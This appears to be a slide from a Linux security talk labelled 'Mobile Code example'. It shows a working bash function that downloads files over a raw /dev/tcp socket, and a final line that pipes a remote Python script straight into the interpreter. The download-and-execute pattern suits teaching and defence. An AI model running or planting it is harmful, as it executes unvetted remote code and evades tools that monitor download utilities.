 Mobile Code example
function _wget() {
    local URL=$1
    local tag="Connection: close"
    local header="Content-Type: text/plain; charset=UTF-8"
    local mark=0

    if [ -z "${URL}" ]; then
        return 1;
    fi
    read proto server path <<<$(echo ${URL//// })
    DOC=/${path// //}
    HOST=${server//:*}
    PORT=${server//*:}
    [[ x"${HOST}" == x"${PORT}" ]] && PORT=80

    exec 3<>/dev/tcp/${HOST}/$PORT
    echo -en "GET ${DOC} HTTP/1.1\r\nHost: ${HOST}\r\n${tag}\r\n\r\n" >&3
    while IFS= read -r line; do
        if [[ "${line}" =~ "${header}" ]]; then
                continue
        fi
        [[ $mark -eq 1 ]] && printf "%s\n" "$line"
        if [[ "${line}" =~ "${tag}" ]]; then
            mark=1
        fi
    done <&3
    exec 3>&-
}
_wget http://people.redhat.com/sgrubb/d/web-server.py | python
LINUX
SECURITY
SUMMIT